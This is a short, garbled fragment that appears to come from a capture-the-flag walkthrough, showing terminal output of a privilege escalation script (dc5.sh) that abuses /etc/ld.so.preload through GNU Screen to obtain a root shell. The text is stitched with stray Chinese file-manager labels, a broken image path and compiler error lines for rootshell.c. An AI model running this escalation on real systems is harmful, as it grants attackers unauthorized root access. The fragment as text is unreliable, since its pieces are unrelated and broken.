 $ chmod 777 dc5.sh
chmod 777 dc5.sh
$ ./dc5.sh
./dc5.sh
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open sha
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# whoami
whoami
root
文件系统
网络
浏览网络
选择: 3 个文件: 31.
rootshell.c:7:5:
7 |
rootshell.c:7:5: